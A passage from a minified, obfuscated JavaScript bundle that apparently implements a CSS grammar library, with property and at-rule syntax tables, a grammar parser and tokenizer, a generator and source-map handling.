g-block':V5(0x256),'scroll-padding-block-start':V5(0x9f8),'scroll-padding-block-end':V5(0x9f8),'scroll-padding-bottom':V5(0x9f8),'scroll-padding-inline':V5(0x256),'scroll-padding-inline-start':V5(0x9f8),'scroll-padding-inline-end':V5(0x9f8),'scroll-padding-left':V5(0x9f8),'scroll-padding-right':V5(0x9f8),'scroll-padding-top':V5(0x9f8),'scroll-snap-align':V5(0x45e),'scroll-snap-coordinate':V5(0xc33),'scroll-snap-destination':V5(0xb86),'scroll-snap-points-x':V5(0x929),'scroll-snap-points-y':V5(0x929),'scroll-snap-stop':V5(0xe3c),'scroll-snap-type':V5(0x471),'scroll-snap-type-x':V5(0x4b4),'scroll-snap-type-y':V5(0x4b4),'scroll-timeline':V5(0xbf4),'scroll-timeline-axis':V5(0x971),'scroll-timeline-name':V5(0xda5),'shape-image-threshold':V5(0x715),'shape-margin':V5(0x849),'shape-outside':V5(0x1c9),'shape-rendering':V5(0xcf5),'stroke':V5(0xec5),'stroke-dasharray':V5(0x5db),'stroke-dashoffset':V5(0xb62),'stroke-linecap':V5(0xa86),'stroke-linejoin':V5(0xcc),'stroke-miterlimit':V5(0xab9),'stroke-opacity':V5(0xcae),'stroke-width':V5(0xb62),'tab-size':V5(0x49f),'table-layout':V5(0xaa8),'text-align':V5(0x8b7),'text-align-last':V5(0x5d4),'text-anchor':V5(0x2b3),'text-combine-upright':V5(0xc18),'text-decoration':V5(0xf63),'text-decoration-color':V5(0x492),'text-decoration-line':V5(0xdad),'text-decoration-skip':V5(0x959),'text-decoration-skip-ink':V5(0x5bb),'text-decoration-style':V5(0x4e8),'text-decoration-thickness':V5(0xd9),'text-emphasis':V5(0x640),'text-emphasis-color':V5(0x492),'text-emphasis-position':V5(0x1f2),'text-emphasis-style':V5(0x19f),'text-indent':V5(0x384),'text-justify':V5(0x576),'text-orientation':V5(0x5a1),'text-overflow':V5(0x367),'text-rendering':V5(0x1ff),'text-shadow':V5(0x78f),'text-size-adjust':V5(0xb75),'text-spacing-trim':V5(0x303),'text-transform':V5(0xa18),'text-underline-offset':V5(0x954),'text-underline-position':V5(0xb5a),'text-wrap':V5(0xba9),'text-wrap-mode':V5(0xe4c),'text-wrap-style':V5(0x103),'timeline-scope':V5(0xad0),'top':V5(0x44c),'touch-action':V5(0x679),'transform':V5(0x1e8),'transform-box':V5(0xf46),'transform-origin':V5(0x2d6),'transform-style':V5(0x1c2),'transition':V5(0xe9a),'transition-behavior':V5(0x75f),'transition-delay':V5(0x641),'transition-duration':V5(0x641),'transition-property':V5(0x45d),'transition-timing-function':V5(0xa78),'translate':V5(0xf03),'unicode-bidi':V5(0x4fb),'user-select':V5(0xf4d),'vector-effect':V5(0x834),'vertical-align':V5(0xb6c),'view-timeline':V5(0x997),'view-timeline-axis':V5(0x971),'view-timeline-inset':V5(0xea4),'view-timeline-name':V5(0xad0),'view-transition-name':V5(0xbf9),'visibility':V5(0xc10),'white-space':V5(0x65f),'white-space-collapse':V5(0x6c6),'widows':V5(0x1a9),'width':V5(0xba1),'will-change':V5(0x2bc),'word-break':V5(0x111),'word-spacing':V5(0xd4a),'word-wrap':V5(0x392),'writing-mode':V5(0x3f3),'x':V5(0x93a),'y':V5(0x93a),'z-index':V5(0xdcc),'zoom':V5(0x878),'-moz-background-clip':V5(0xbb6),'-moz-border-radius-bottomleft':V5(0xa17),'-moz-border-radius-bottomright':V5(0x1d7),'-moz-border-radius-topleft':V5(0xeb2),'-moz-border-radius-topright':V5(0x1d7),'-moz-control-character-visibility':V5(0x6d6),'-moz-osx-font-smoothing':V5(0xb52),'-moz-user-select':V5(0xc76),'-ms-flex-align':V5(0x31d),'-ms-flex-item-align':V5(0xac9),'-ms-flex-line-pack':V5(0x378),'-ms-flex-negative':V5(0x545),'-ms-flex-pack':V5(0xe4b),'-ms-flex-order':V5(0x1a9),'-ms-flex-positive':V5(0x3c5),'-ms-flex-preferred-size':V5(0xa4f),'-ms-interpolation-mode':V5(0xa67),'-ms-grid-column-align':V5(0x60e),'-ms-grid-row-align':V5(0x60e),'-ms-hyphenate-limit-last':V5(0x2f1),'-webkit-background-clip':V5(0x700),'-webkit-column-break-after':V5(0x52b),'-webkit-column-break-before':V5(0x52b),'-webkit-column-break-inside':V5(0x52b),'-webkit-font-smoothing':V5(0xd93),'-webkit-mask-box-image':V5(0x1fe),'-webkit-print-color-adjust':V5(0x5d5),'-webkit-text-security':V5(0x3ea),'-webkit-user-drag':V5(0xe2),'-webkit-user-select':V5(0x38d),'alignment-baseline':V5(0x30e),'baseline-shift':V5(0xb33),'behavior':V5(0xc92),'cue':V5(0xe24),'cue-after':V5(0x82a),'cue-before':V5(0x82a),'glyph-orientation-horizontal':V5(0x1d5),'glyph-orientation-vertical':V5(0x1d5),'kerning':V5(0x766),'pause':V5(0x35e),'pause-after':V5(0xaf7),'pause-before':V5(0xaf7),'rest':V5(0xd5),'rest-after':V5(0xaf7),'rest-before':V5(0xaf7),'src':V5(0x35b),'speak':V5(0x3cf),'speak-as':V5(0x87b),'unicode-range':V5(0x16e),'voice-balance':V5(0xadc),'voice-duration':V5(0x815),'voice-family':V5(0xb24),'voice-pitch':V5(0x4eb),'voice-range':V5(0x4eb),'voice-rate':V5(0x2ce),'voice-stress':V5(0x3f0),'voice-volume':V5(0xb3b),'white-space-trim':V5(0xe49)},'atrules':{'charset':{'prelude':V5(0x359),'descriptors':null},'counter-style':{'prelude':V5(0x588),'descriptors':{'additive-symbols':V5(0xe8f),'fallback':V5(0x588),'negative':V5(0xf49),'pad':V5(0xd0d),'prefix':V5(0x3ce),'range':V5(0x4a1),'speak-as':V5(0x9ac),'suffix':V5(0x3ce),'symbols':V5(0xbdc),'system':V5(0x8cb)}},'document':{'prelude':V5(0x6cf),'descriptors':null},'font-palette-values':{'prelude':V5(0x243),'descriptors':{'base-palette':V5(0x9c4),'font-family':V5(0x95c),'override-colors':V5(0xf3a)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':V5(0xaaa),'descent-override':V5(0xaaa),'font-display':V5(0x17c),'font-family':V5(0xe28),'font-feature-settings':V5(0xbe4),'font-variation-settings':V5(0x9e3),'font-stretch':V5(0x5c8),'font-style':V5(0x336),'font-weight':V5(0x550),'line-gap-override':V5(0xaaa),'size-adjust':V5(0x79d),'src':V5(0x35b),'unicode-range':V5(0x16e)}},'font-feature-values':{'prelude':V5(0x95c),'descriptors':null},'import':{'prelude':V5(0xbe2),'descriptors':null},'keyframes':{'prelude':V5(0xe4d),'descriptors':null},'layer':{'prelude':V5(0x4b6),'descriptors':null},'media':{'prelude':V5(0x3c7),'descriptors':null},'namespace':{'prelude':V5(0x82e),'descriptors':null},'page':{'prelude':V5(0x7c4),'descriptors':{'bleed':V5(0xac3),'marks':V5(0x5ab),'page-orientation':V5(0xed9),'size':V5(0x246)}},'position-try':{'prelude':V5(0x243),'descriptors':{'top':V5(0x568),'left':V5(0x411),'bottom':V5(0x756),'right':V5(0x11e),'inset-block-start':V5(0x5e9),'inset-block-end':V5(0x4bb),'inset-inline-start':V5(0xb99),'inset-inline-end':V5(0x249),'inset-block':V5(0x49d),'inset-inline':V5(0x2f3),'inset':V5(0x95d),'margin-top':V5(0x2b0),'margin-left':V5(0x2bb),'margin-bottom':V5(0x282),'margin-right':V5(0x5c7),'margin-block-start':V5(0x2de),'margin-block-end':V5(0x17b),'margin-inline-start':V5(0xcaf),'margin-inline-end':V5(0xc17),'margin':V5(0x862),'margin-block':V5(0x7c6),'margin-inline':V5(0x97c),'width':V5(0xc4c),'height':V5(0xf05),'min-width':V5(0x98d),'min-height':V5(0xb2b),'max-width':V5(0xf6b),'max-height':V5(0xaae),'block-size':V5(0x69a),'inline-size':V5(0x782),'min-block-size':V5(0x273),'min-inline-size':V5(0x23e),'max-block-size':V5(0xc8d),'max-inline-size':V5(0xbbd),'align-self':V5(0xbc4),'justify-self':V5(0xa9b)}},'property':{'prelude':V5(0x92b),'descriptors':{'syntax':V5(0x359),'inherits':V5(0x178),'initial-value':V5(0x290)}},'scope':{'prelude':V5(0xb7f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':V5(0x72c),'descriptors':null},'container':{'prelude':V5(0xf43),'descriptors':null},'nest':{'prelude':V5(0x9bc),'descriptors':null}}};},0x2043:(w,T,Q)=>{'use strict';Q['d'](T,{'L':()=>B});var V=Q(0x1aa);function B(D){return{'fromPlainObject':f=>(D(f,{'enter'(W){const V6=a2A;W[V6(0x423)]&&W[V6(0x423)]instanceof V['B']==0x0&&(W[V6(0x423)]=new V['B']()[V6(0xe5f)](W[V6(0x423)]));}}),f),'toPlainObject':f=>(D(f,{'leave'(W){const V7=a2A;W[V7(0x423)]&&W[V7(0x423)]instanceof V['B']&&(W[V7(0x423)]=W[V7(0x423)][V7(0xbb9)]());}}),f)};}},0x1995:(w,T,Q)=>{'use strict';Q['d'](T,{'u':()=>B});var V=Q(0x192b);function B(D,f,W){const V8=a2A;return Object[V8(0xc0a)]((0x0,V['a'])(V8(0xac6),D),{'input':f,'offset':W,'rawMessage':D,'message':D+V8(0xd89)+f+V8(0x61b)+new Array((W||f[V8(0xebc)])+0x1)[V8(0x5a7)]('-')+'^'});}},0x24ff:(w,T,Q)=>{'use strict';function V(f){return f;}function B(f,W,v,I){const V9=a2A;let l;switch(f[V9(0x3a5)]){case V9(0x808):l=function(u,g,k,p){const Vm=V9,U='\x20'===u[Vm(0x215)]||p?u[Vm(0x215)]:'\x20'+u[Vm(0x215)]+'\x20',R=u[Vm(0xd52)][Vm(0x1c5)](N=>B(N,g,k,p))[Vm(0x5a7)](U);return u[Vm(0x64e)]||k?(p||','===R[0x0]?'[':'[\x20')+R+(p?']':'\x20]'):R;}(f,W,v,I)+(f[V9(0x6e3)]?'!':'');break;case V9(0xa9d):return B(f[V9(0x294)],W,v,I)+W(function(u){const {min:g,max:k,comma:p}=u;return 0x0===g&&0x0===k?p?'#?':'*':0x0===g&&0x1===k?'?':0x1===g&&0x0===k?p?'#':'+':0x1===g&&0x1===k?'':(p?'#':'')+(g===k?'{'+g+'}':'{'+g+','+(0x0!==k?k:'')+'}');}(f),f);case V9(0xce7):l=V9(0x7e5)+B(f[V9(0x294)],W,v,I)+']>';break;case V9(0xd86):l='<'+f[V9(0x201)]+(f[V9(0x2b4)]?W(function(u){const VA=V9;if(VA(0x87e)===u[VA(0x3a5)])return'\x20['+(null===u[VA(0xf23)]?'-∞':u[VA(0xf23)])+','+(null===u[VA(0x513)]?'∞':u[VA(0x513)])+']';throw new Error(VA(0x30a)+u[VA(0x3a5)]+'`');}(f[V9(0x2b4)]),f[V9(0x2b4)]):'')+'>';break;case V9(0xf64):l='<\x27'+f[V9(0x201)]+'\x27>';break;case V9(0x70a):l=f[V9(0x201)];break;case V9(0xbbc):l='@'+f[V9(0x201)];break;case V9(0xdfe):l=f[V9(0x201)]+'(';break;case V9(0xadf):case V9(0xd09):l=f[V9(0x225)];break;case V9(0x7d8):l=',';break;default:throw new Error(V9(0x30a)+f[V9(0x3a5)]+'`');}return W(l,f);}function D(f,W){const Vo=a2A;let v=V,I=!0x1,l=!0x1;return Vo(0x2c4)==typeof W?v=W:W&&(I=Boolean(W[Vo(0xbc9)]),l=Boolean(W[Vo(0x83e)]),Vo(0x2c4)==typeof W[Vo(0xcb5)]&&(v=W[Vo(0xcb5)])),B(f,v,I,l);}Q['d'](T,{'c':()=>D});},0x268e:(w,T,Q)=>{'use strict';Q['d'](T,{'GG':()=>D['G'],'cM':()=>V['c'],'qg':()=>B['q']});var V=Q(0x24ff),B=Q(0x7fd),D=Q(0x1be5);},0x7fd:(Q,V,B)=>{'use strict';B['d'](V,{'q':()=>mD});var D=B(0x924);const G=0x9,X=0xa,K=0xc,q=0xd,J=0x20,H=0x21,Z=0x23,z=0x26,F=0x27,P=0x28,j=0x29,m0=0x2a,m1=0x2b,m2=0x2c,m3=0x2d,m4=0x3c,m5=0x3e,m6=0x3f,m7=0x40,m8=0x5b,m9=0x5d,mm=0x7b,mA=0x7c,mo=0x7d,mY=0x221e,mw={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function mT(mf){const VY=a2A;let mW=null,mv=null;return mf[VY(0x962)](mm),mf[VY(0x43a)](),mW=mf[VY(0x952)](mf),mf[VY(0x43a)](),mf[VY(0x8df)]()===m2?(mf[VY(0x93e)]++,mf[VY(0x43a)](),mf[VY(0x8df)]()!==mo&&(mv=mf[VY(0x952)](mf),mf[VY(0x43a)]())):mv=mW,mf[VY(0x962)](mo),{'min':Number(mW),'max':mv?Number(mv):0x0};}function mn(mf,mW){const VT=a2A,mv=function(mi){const Vw=a2A;let mI=null,ml=!0x1;switch(mi[Vw(0x8df)]()){case m0:mi[Vw(0x93e)]++,mI={'min':0x0,'max':0x0};break;case m1:mi[Vw(0x93e)]++,mI={'min':0x1,'max':0x0};break;case m6:mi[Vw(0x93e)]++,mI={'min':0x0,'max':0x1};break;case Z:mi[Vw(0x93e)]++,ml=!0x0,mi[Vw(0x8df)]()===mm?mI=mT(mi):mi[Vw(0x8df)]()===m6?(mi[Vw(0x93e)]++,mI={'min':0x0,'max':0x0}):mI={'min':0x1,'max':0x0};break;case mm:mI=mT(mi);break;default:return null;}return{'type':Vw(0xa9d),'comma':ml,'min':mI[Vw(0xf23)],'max':mI[Vw(0x513)],'term':null};}(mf);return null!==mv?(mv[VT(0x294)]=mW,mf[VT(0x8df)]()===Z&&mf[VT(0xdd7)](mf[VT(0x93e)]-0x1)===m1?mn(mf,mv):mv):mW;}function mQ(mf){const Vn=a2A,mW=mf[Vn(0xacd)]();return''===mW?null:mn(mf,{'type':Vn(0xd09),'value':mW});}function mr(mf,mW){const Vr=a2A;function mv(mI,ml){const VQ=a2A;return{'type':VQ(0x808),'terms':mI,'combinator':ml,'disallowEmpty':!0x1,'explicit':!0x1};}let mi;for(mW=Object[Vr(0x97e)](mW)[Vr(0x291)]((mI,ml)=>mw[mI]-mw[ml]);mW[Vr(0xebc)]>0x0;){mi=mW[Vr(0x66a)]();let mI=0x0,ml=0x0;for(;mI<mf[Vr(0xebc)];mI++){const mu=mf[mI];Vr(0xa73)===mu[Vr(0x3a5)]&&(mu[Vr(0x225)]===mi?(-0x1===ml&&(ml=mI-0x1),mf[Vr(0x4d7)](mI,0x1),mI--):(-0x1!==ml&&mI-ml>0x1&&(mf[Vr(0x4d7)](ml,mI-ml,mv(mf[Vr(0x521)](ml,mI),mi)),mI=ml+0x1),ml=-0x1));}-0x1!==ml&&mW[Vr(0xebc)]&&mf[Vr(0x4d7)](ml,mI-ml,mv(mf[Vr(0x521)](ml,mI),mi));}return mi;}function mV(mf,mW){const VV=a2A,mv=Object[VV(0xd8a)](null),mi=[];let mI,ml=null,mu=mf[VV(0x93e)];for(;mf[VV(0x8df)]()!==mW&&(mI=mB(mf,mW));)VV(0xbd5)!==mI[VV(0x3a5)]&&(VV(0xa73)===mI[VV(0x3a5)]?(null!==ml&&VV(0xa73)!==ml[VV(0x3a5)]||(mf[VV(0x93e)]=mu,mf[VV(0xded)](VV(0x842))),mv[mI[VV(0x225)]]=!0x0):null!==ml&&VV(0xa73)!==ml[VV(0x3a5)]&&(mv['\x20']=!0x0,mi[VV(0xbb0)]({'type':VV(0xa73),'value':'\x20'})),mi[VV(0xbb0)](mI),ml=mI,mu=mf[VV(0x93e)]);return null!==ml&&VV(0xa73)===ml[VV(0x3a5)]&&(mf[VV(0x93e)]-=mu,mf[VV(0xded)](VV(0x842))),{'type':VV(0x808),'terms':mi,'combinator':mr(mi,mv)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function mB(mf,mW){const VB=a2A;let mv=mf[VB(0x8df)]();switch(mv){case m9:break;case m8:return mn(mf,function(mi,mI){const VD=VB;let ml;return mi[VD(0x962)](m8),ml=mV(mi,mI),mi[VD(0x962)](m9),ml[VD(0x64e)]=!0x0,mi[VD(0x8df)]()===H&&(mi[VD(0x93e)]++,ml[VD(0x6e3)]=!0x0),ml;}(mf,mW));case m4:return mf[VB(0x597)]()===F?function(mi){const Vf=VB;let mI;return mi[Vf(0x962)](m4),mi[Vf(0x962)](F),mI=mi[Vf(0x913)](),mi[Vf(0x962)](F),mi[Vf(0x962)](m5),mn(mi,{'type':Vf(0xf64),'name':mI});}(mf):function(mi){const VW=VB;let mI,ml=null;if(mi[VW(0x962)](m4),mI=mi[VW(0x913)](),VW(0x4a3)===mI){mi[VW(0x962)](m8);const mu=mV(mi,m9);return mi[VW(0x962)](m9),mi[VW(0x962)](m5),mn(mi,{'type':VW(0xce7),'term':0x1===mu[VW(0xd52)][VW(0xebc)]?mu[VW(0xd52)][0x0]:mu});}return mi[VW(0x8df)]()===P&&mi[VW(0x597)]()===j&&(mi[VW(0x93e)]+=0x2,mI+='()'),mi[VW(0xdd7)](mi[VW(0xb98)](mi[VW(0x93e)]))===m8&&(mi[VW(0x43a)](),ml=function(mg){const Vv=VW;let mk=null,mp=null,mU=0x1;return mg[Vv(0x962)](m8),mg[Vv(0x8df)]()===m3&&(mg[Vv(0xacd)](),mU=-0x1),-0x1==mU&&mg[Vv(0x8df)]()===mY?mg[Vv(0xacd)]():(mk=mU*Number(mg[Vv(0x952)](mg)),mg[Vv(0xf29)]()&&(mk+=mg[Vv(0x913)]())),mg[Vv(0x43a)](),mg[Vv(0x962)](m2),mg[Vv(0x43a)](),mg[Vv(0x8df)]()===mY?mg[Vv(0xacd)]():(mU=0x1,mg[Vv(0x8df)]()===m3&&(mg[Vv(0xacd)](),mU=-0x1),mp=mU*Number(mg[Vv(0x952)](mg)),mg[Vv(0xf29)]()&&(mp+=mg[Vv(0x913)]())),mg[Vv(0x962)](m9),{'type':Vv(0x87e),'min':mk,'max':mp};}(mi)),mi[VW(0x962)](m5),mn(mi,{'type':VW(0xd86),'name':mI,'opts':ml});}(mf);case mA:return{'type':VB(0xa73),'value':mf[VB(0xc63)](mf[VB(0x93e)]+(mf[VB(0x597)]()===mA?0x2:0x1))};case z:return mf[VB(0x93e)]++,mf[VB(0x962)](z),{'type':VB(0xa73),'value':'&&'};case m2:return mf[VB(0x93e)]++,{'type':VB(0x7d8)};case F:return mn(mf,{'type':VB(0xadf),'value':mf[VB(0x799)]()});case J:case G:case X:case q:case K:return{'type':VB(0xbd5),'value':mf[VB(0x771)]()};case m7:return mv=mf[VB(0x597)](),mf[VB(0xf29)](mv)?(mf[VB(0x93e)]++,{'type':VB(0xbbc),'name':mf[VB(0x913)]()}):mQ(mf);case m0:case m1:case m6:case Z:case H:break;case mm:if(mv=mf[VB(0x597)](),mv<0x30||mv>0x39)return mQ(mf);break;default:return mf[VB(0xf29)](mv)?function(mi){const Vi=VB,mI=mi[Vi(0x913)]();return mi[Vi(0x8df)]()===P?(mi[Vi(0x93e)]++,{'type':Vi(0xdfe),'name':mI}):mn(mi,{'type':Vi(0x70a),'name':mI});}(mf):mQ(mf);}}function mD(mf){const VI=a2A,mW=new D['L'](mf),mv=mV(mW);return mW[VI(0x93e)]!==mf[VI(0xebc)]&&mW[VI(0xded)](VI(0x8f6)),0x1===mv[VI(0xd52)][VI(0xebc)]&&VI(0x808)===mv[VI(0xd52)][0x0][VI(0x3a5)]?mv[VI(0xd52)][0x0]:mv;}},0x924:(w,T,Q)=>{'use strict';const Vl=a2A;Q['d'](T,{'L':()=>D});var V=Q(0x1995);const B=new Uint8Array(0x80)[Vl(0x1c5)]((f,W)=>/[a-zA-Z0-9\-]/[Vl(0x96e)](String[Vl(0x5cc)](W))?0x1:0x0);class D{constructor(f){const Vu=Vl;this[Vu(0x288)]=f,this[Vu(0x93e)]=0x0;}[Vl(0xdd7)](f){const Vg=Vl;return f<this[Vg(0x288)][Vg(0xebc)]?this[Vg(0x288)][Vg(0xdd7)](f):0x0;}[Vl(0x8df)](){const Vk=Vl;return this[Vk(0xdd7)](this[Vk(0x93e)]);}[Vl(0xf29)](f=this[Vl(0x8df)]()){return f<0x80&&0x1===B[f];}[Vl(0x597)](){const Vp=Vl;return this[Vp(0xdd7)](this[Vp(0x93e)]+0x1);}[Vl(0x7e8)](f){const VU=Vl;return this[VU(0xdd7)](this[VU(0xb98)](f));}[Vl(0x43a)](){const VR=Vl;this[VR(0x93e)]=this[VR(0xb98)](this[VR(0x93e)]);}[Vl(0xb98)](f){const VN=Vl;for(;f<this[VN(0x288)][VN(0xebc)];f++){const W=this[VN(0x288)][VN(0xdd7)](f);if(0xd!==W&&0xa!==W&&0xc!==W&&0x20!==W&&0x9!==W)break;}return f;}[Vl(0xc63)](f){const Vc=Vl;return this[Vc(0x288)][Vc(0x9bd)](this[Vc(0x93e)],this[Vc(0x93e)]=f);}[Vl(0x962)](f){const VG=Vl;this[VG(0x8df)]()!==f&&this[VG(0xded)](VG(0xc7b)+String[VG(0x5cc)](f)+'`'),this[VG(0x93e)]++;}[Vl(0xacd)](){const Va=Vl;return this[Va(0x93e)]<this[Va(0x288)][Va(0xebc)]?this[Va(0x288)][Va(0x6c0)](this[Va(0x93e)]++):'';}[Vl(0xded)](f){const VX=Vl;throw new V['u'](f,this[VX(0x288)],this[VX(0x93e)]);}[Vl(0x771)](){const VK=Vl;return this[VK(0xc63)](this[VK(0xb98)](this[VK(0x93e)]));}[Vl(0x913)](){const Vh=Vl;let f=this[Vh(0x93e)];for(;f<this[Vh(0x288)][Vh(0xebc)];f++){const W=this[Vh(0x288)][Vh(0xdd7)](f);if(W>=0x80||0x0===B[W])break;}return this[Vh(0x93e)]===f&&this[Vh(0xded)](Vh(0x498)),this[Vh(0xc63)](f);}[Vl(0x952)](){const Vs=Vl;let f=this[Vs(0x93e)];for(;f<this[Vs(0x288)][Vs(0xebc)];f++){const W=this[Vs(0x288)][Vs(0xdd7)](f);if(W<0x30||W>0x39)break;}return this[Vs(0x93e)]===f&&this[Vs(0xded)](Vs(0x34d)),this[Vs(0xc63)](f);}[Vl(0x799)](){const VM=Vl,f=this[VM(0x288)][VM(0x46f)]('\x27',this[VM(0x93e)]+0x1);return-0x1===f&&(this[VM(0x93e)]=this[VM(0x288)][VM(0xebc)],this[VM(0xded)](VM(0x62a))),this[VM(0xc63)](f+0x1);}}},0x1be5:(w,T,Q)=>{'use strict';Q['d'](T,{'G':()=>D});const V=function(){};function B(f){const Vq=a2A;return Vq(0x2c4)==typeof f?f:V;}function D(f,W,v){const Vx=a2A;let I=V,l=V;if(Vx(0x2c4)==typeof W?I=W:W&&(I=B(W[Vx(0xa13)]),l=B(W[Vx(0x50c)])),I===V&&l===V)throw new Error(Vx(0xa4b));!function u(g){const Ve=Vx;switch(I[Ve(0x217)](v,g),g[Ve(0x3a5)]){case Ve(0x808):g[Ve(0xd52)][Ve(0xe8b)](u);break;case Ve(0xa9d):case Ve(0xce7):u(g[Ve(0x294)]);break;case Ve(0xd86):case Ve(0xf64):case Ve(0x70a):case Ve(0xbbc):case Ve(0xdfe):case Ve(0xadf):case Ve(0xd09):case Ve(0x7d8):break;default:throw new Error(Ve(0x119)+g[Ve(0x3a5)]);}l[Ve(0x217)](v,g);}(f);}},0x772:(w,T,Q)=>{'use strict';Q['d'](T,{'o':()=>I});var V=Q(0x11ac),B=Q(0x153d),D=Q(0x1725);const f=0x5c;function W(u,g){const VL=a2A;if(VL(0x2c4)!=typeof g)u[VL(0x423)][VL(0xe8b)](this[VL(0x825)],this);else{let k=null;u[VL(0x423)][VL(0xe8b)](p=>{const Vt=VL;null!==k&&g[Vt(0x217)](this,k),this[Vt(0x825)](p),k=p;});}}function v(u){(0x0,V['qw'])(u,(g,k,p)=>{const VJ=a2A;this[VJ(0xbde)](g,u[VJ(0x521)](k,p));});}function I(u){const VO=a2A,g=new Map();for(let [k,p]of Object[VO(0x712)](u[VO(0x825)]))VO(0x2c4)==typeof(p[VO(0x8a0)]||p)&&g[VO(0x297)](k,p[VO(0x8a0)]||p);return function(U,R){const Vy=VO;let N='',G=0x0,X={'node'(h){const VE=a2A;if(!g[VE(0x4a4)](h[VE(0x3a5)]))throw new Error(VE(0x80d)+h[VE(0x3a5)]);g[VE(0xa2d)](h[VE(0x3a5)])[VE(0x217)](K,h);},'tokenBefore':D[Vy(0x55d)],'token'(h,M){const VH=Vy;G=this[VH(0x9e8)](G,h,M),this[VH(0x4ec)](M,h,!0x1),h===V['_i']&&M[VH(0xdd7)](0x0)===f&&this[VH(0x4ec)]('\x0a',V['M$'],!0x0);},'emit'(h){N+=h;},'result':()=>N};R&&(Vy(0x2c4)==typeof R[Vy(0x546)]&&(X=R[Vy(0x546)](X)),R[Vy(0xf1)]&&(X=(0x0,B['f'])(X)),R[Vy(0x1e5)]in D&&(X[Vy(0x9e8)]=D[R[Vy(0x1e5)]]));const K={'node':h=>X[Vy(0x825)](h),'children':W,'token':(h,M)=>X[Vy(0xbde)](h,M),'tokenize':v};return X[Vy(0x825)](U),X[Vy(0xe26)]();};}},0x153d:(w,T,Q)=>{'use strict';const VS=a2A;Q['d'](T,{'f':()=>D});var V=Q(0xf1);const B=new Set([VS(0x85f),VS(0x1eb),VS(0x9a1)]);function D(f){const VZ=VS,W=new V['x'](),v={'line':0x1,'column':0x0},I={'line':0x0,'column':0x0},g={'line':0x1,'column':0x0},k={'generated':g};let U=0x1,R=0x0,N=!0x1;const G=f[VZ(0x825)];f[VZ(0x825)]=function(M){const Vz=VZ;if(M[Vz(0x3fd)]&&M[Vz(0x3fd)][Vz(0x132)]&&B[Vz(0x4a4)](M[Vz(0x3a5)])){const q=M[Vz(0x3fd)][Vz(0x132)][Vz(0xcf8)],x=M[Vz(0x3fd)][Vz(0x132)][Vz(0xb13)]-0x1;I[Vz(0xcf8)]===q&&I[Vz(0xb13)]===x||(I[Vz(0xcf8)]=q,I[Vz(0xb13)]=x,v[Vz(0xcf8)]=U,v[Vz(0xb13)]=R,N&&(N=!0x1,v[Vz(0xcf8)]===g[Vz(0xcf8)]&&v[Vz(0xb13)]===g[Vz(0xb13)]||W[Vz(0x970)](k)),N=!0x0,W[Vz(0x970)]({'source':M[Vz(0x3fd)][Vz(0xeea)],'original':I,'generated':v}));}G[Vz(0x217)](this,M),N&&B[Vz(0x4a4)](M[Vz(0x3a5)])&&(g[Vz(0xcf8)]=U,g[Vz(0xb13)]=R);};const X=f[VZ(0x4ec)];f[VZ(0x4ec)]=function(M,q,x){const Vb=VZ;for(let L=0x0;L<M[Vb(0xebc)];L++)0xa===M[Vb(0xdd7)](L)?(U++,R=0x0):R++;X(M,q,x);};const K=f[VZ(0xe26)];return f[VZ(0xe26)]=function(){const VF=VZ;return N&&W[VF(0x970)](k),{'css':K(),'map':W};},f;}},0x1725:(w,T,Q)=>{'use strict';const VC=a2A;Q['r'](T),Q['d'](T,{'safe':()=>I,'spec':()=>v});var V=Q(0x11ac);const B=(u,g)=>{const VP=a2A;if(u===V['_i']&&(u=g),VP(0x611)==typeof u){const k=u[VP(0xdd7)](0x0);return k>0x7f?0x8000:k<<0x8;}return u;},D=[[V['Vy'],V['Vy']],[V['Vy'],V['zt']],[V['Vy'],V['s0']],[V['Vy'],V['VY']],[V['Vy'],'-'],[V['Vy'],V['wN']],[V['Vy'],V['Ne']],[V['Vy'],V['fg']],[V['Vy'],V['zG']],[V['Vy'],V['AJ']],[V['zu'],V['Vy']],[V['zu'],V['zt']],[V['zu'],V['s0']],[V['zu'],V['VY']],[V['zu'],'-'],[V['zu'],V['wN']],[V['zu'],V['Ne']],[V['zu'],V['fg']],[V['zu'],V['zG']],[V['Vw'],V['Vy']],[V['Vw'],V['zt']],[V['Vw'],V['s0']],[V['Vw'],V['VY']],[V['Vw'],'-'],[V['Vw'],V['wN']],[V['Vw'],V['Ne']],[V['Vw'],V['fg']],[V['Vw'],V['zG']],[V['fg'],V['Vy']],[V['fg'],V['zt']],[V['fg'],V['s0']],[V['fg'],V['VY']],[V['fg'],'-'],[V['fg'],V['wN']],[V['fg'],V['Ne']],[V['fg'],V['fg']],[V['fg'],V['zG']],['#',V['Vy']],['#',V['zt']],['#',V['s0']],['#',V['VY']],['#','-'],['#',V['wN']],['#',V['Ne']],['#',V['fg']],['#',V['zG']],['-',V['Vy']],['-',V['zt']],['-',V['s0']],['-',V['VY']],['-','-'],['-',V['wN']],['-',V['Ne']],['-',V['fg']],['-',V['zG']],[V['wN'],V['Vy']],[V['wN'],V['zt']],[V['wN'],V['s0']],[V['wN'],V['VY']],[V['wN'],V['wN']],[V['wN'],V['Ne']],[V['wN'],V['fg']],[V['wN'],'%'],[V['wN'],V['zG']],['@',V['Vy']],['@',V['zt']],['@',V['s0']],['@',V['VY']],['@','-'],['@',V['zG']],['.',V['wN']],['.',V['Ne']],['.',V['fg']],['+',V['wN']],['+',V['Ne']],['+',V['fg']],['/','*']],f=D[VC(0x40e)]([[V['Vy'],V['Vw']],[V['fg'],V['Vw']],[V['Vw'],V['Vw']],[V['zu'],V['AJ']],[V['zu'],V['Qf']],[V['zu'],V['Qx']],[V['Ne'],V['Ne']],[V['Ne'],V['fg']],[V['Ne'],V['zt']],[V['Ne'],'-'],[V['no'],V['Vy']],[V['no'],V['zt']],[V['no'],V['Ne']],[V['no'],V['fg']],[V['no'],V['Vw']],[V['no'],'-']]);function W(u){const Vj=VC,g=new Set(u[Vj(0x1c5)](([k,p])=>B(k)<<0x10|B(p)));return function(k,p,U){const Vd=Vj,R=B(p,U),N=U[Vd(0xdd7)](0x0);return(0x2d===N&&p!==V['Vy']&&p!==V['zt']&&p!==V['zG']||0x2b===N?g[Vd(0x4a4)](k<<0x10|N<<0x8):g[Vd(0x4a4)](k<<0x10|R))&&this[Vd(0x4ec)]('\x20',V['M$'],!0x0),R;};}const v=W(D),I=W(f);},0xf26:(w,T,Q)=>{'use strict';Q['d'](T,{'GG':()=>I,'cM':()=>f,'qg':()=>D});var 